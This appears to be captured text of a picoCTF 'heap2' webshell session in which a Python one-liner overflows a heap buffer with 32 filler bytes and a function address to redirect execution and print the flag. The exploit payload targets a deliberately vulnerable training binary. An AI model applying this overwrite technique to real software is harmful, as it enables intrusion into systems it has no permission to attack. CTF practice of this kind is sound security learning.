 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec picoCTF - picoGym | B...
Data for buffer: ^C
theshyhat-picoctf@webshell:~/heap2$ python -c 'import sys; sys.stdout.buffer.write(b"\x32\x0a" + (b"\x41" * 32) + b
"\xa0\x11\x40\x00\x0a\x34\x0a")' | ./chall
I have a function, I sometimes like to call it, maybe you should change it
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: Data for buffer:
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: we got the flag
theshyhat-picoctf@webshell:~/heap2$ ls -la
total 32
drwxrwxr-x 2 theshyhat-picoctf theshyhat-picoctf 51 Apr 13 03:32 .
drwxr-xr-x 31 theshyhat-picoctf theshyhat-picoctf 4096 Apr 6 04:24 ..
-rwxrwxr-x 1 theshyhat-picoctf theshyhat-picoctf 20416 Mar 12 18:42 chall
-rw-rw-r-- 1 theshyhat-picoctf theshyhat-picoctf 16 Apr 13 03:32 flag.txt
-rw-rw-r-- 1 theshyhat-picoctf theshyhat-picoctf 1872 Mar 12 18:42 source.c
theshyhat-picoctf@webshell:~/heap2$